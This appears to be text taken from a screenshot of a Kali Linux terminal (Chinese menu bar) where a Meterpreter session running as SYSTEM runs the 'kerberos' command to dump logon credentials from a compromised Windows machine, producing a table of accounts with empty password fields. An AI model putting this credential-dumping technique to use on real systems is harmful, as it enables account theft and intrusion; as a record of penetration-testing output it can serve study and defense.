 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;130915 NTLM PC-201602291330 Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WorkGroup PC-201602291330$
0;42693 NTLM
0;999 NTLM WorkGroup PC-201602291330$